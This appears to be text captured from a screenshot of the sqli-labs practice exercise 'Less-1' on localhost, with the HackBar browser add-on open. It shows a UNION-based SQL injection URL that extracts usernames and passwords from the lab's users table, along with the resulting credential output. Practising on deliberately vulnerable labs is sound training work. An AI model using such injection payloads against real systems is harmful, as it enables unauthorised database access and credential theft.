 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/Less-1/?id=-1' union select 1,2,(select concat_ws(0x7e,username,password) from security.users limit 0,1)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All